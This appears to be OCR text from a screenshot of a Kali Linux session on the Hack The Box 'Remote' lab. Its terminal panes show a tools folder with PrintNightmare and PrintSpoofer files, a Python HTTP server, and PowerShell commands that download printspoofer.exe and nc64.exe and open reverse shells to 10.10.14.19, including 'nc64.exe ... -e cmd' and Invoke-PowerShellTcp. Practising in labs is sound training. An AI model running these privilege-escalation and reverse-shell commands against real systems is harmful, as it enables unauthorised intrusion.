 File Machine View Input Devices Help
Applications Places Terminator Nov 5 07:58
kali@kali: ~/Desktop/HTB/Remote
kali@kali: ~/Desktop/HTB/Remote 90x22
C:\Users>cd Public
cd Public
C:\Users\Public>dir
dir
Volume in drive C has no label.
Volume Serial Number is D582-9880
Directory of C:\Users\Public
02/20/2020 03:42 AM <DIR> .
02/20/2020 03:42 AM <DIR> ..
02/19/2020 04:03 PM <DIR> Documents
09/15/2018 03:19 AM <DIR> Downloads
09/15/2018 03:19 AM <DIR> Music
09/15/2018 03:19 AM <DIR> Pictures
11/05/2022 07:10 AM 34 user.txt
09/15/2018 03:19 AM <DIR> Videos
1 File(s) 34 bytes
7 Dir(s) 13,415,776,256 bytes free
C:\Users\Public>
kali@kali: ~/Desktop/HTB/Remote 89x20
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 4856 bytes 744274 (726.8 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4856 bytes 744274 (726.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.19 netmask 255.255.254.0 destination 10.10.14.19
inet6 fe80::2382:c651:9914:aea3 prefixlen 64 scopeid 0x20<link>
inet6 dead:beef:2::1011 prefixlen 64 scopeid 0x0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 66802 bytes 6197120 (5.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 87354 bytes 5587550 (5.3 MiB)
TX errors 0 dropped 3113 overruns 0 carrier 0 collisions 0
kali@kali: ~/Tools 44x22
(kali㉿kali)-[~/Tools]
$ ls -la | grep -i print 130 ⨯
-rw-r--r-- 1 kali kali 178578 Jul 13 06:5
4 printnightmare.ps1
-rw-r--r-- 1 kali kali 178561 Jul 11 05:4
4 PrintNightmare.ps1
-rwxr-xr-x 1 kali kali 10679 Oct 30 12:3
3 PrintNightmareScript.sh
-rwxr-xr-x 1 kali kali 27136 Jul 5 05:1
6 printspoofer.exe
-rw-r--r-- 1 kali kali 27136 Jun 11 202
1 PrintSpoofer.exe
(kali㉿kali)-[~/Tools]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.
0.0:80/) ...
10.10.10.180 - - [05/Nov/2022 07:56:18] "GET
/printspoofer.exe HTTP/1.1" 200 -
10.10.10.180 - - [05/Nov/2022 07:56:29] "GET
/nc64.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/HTB/Remote 130x20
PS C:\Windows\Temp> wget http://10.10.14.19/printspoofer.exe -outfile printspoofer.exe
PS C:\Windows\Temp> wget http://10.10.14.19/nc64.exe -outfile nc64.exe
PS C:\Windows\Temp> PrintSpoofer.exe -c "nc64.exe 10.10.14.19 1337 -e cmd
PS C:\Windows\Temp> Invoke-PowerShellTcp : At line:1 char:21
+ PrintSpoofer.exe -c "nc64.exe 10.10.14.19 1337 -e cmd
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
The string is missing the terminator: ".
At line:128 char:1
+ Invoke-PowerShellTcp -reverse -ip 10.10.14.19 -port 53
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Write-Error], WriteErrorException
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-PowerShellTcp
PS C:\Windows\Temp> ./PrintSpoofer.exe -c "nc64.exe 10.10.14.19 1337 -e cmd"
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
PS C:\Windows\Temp>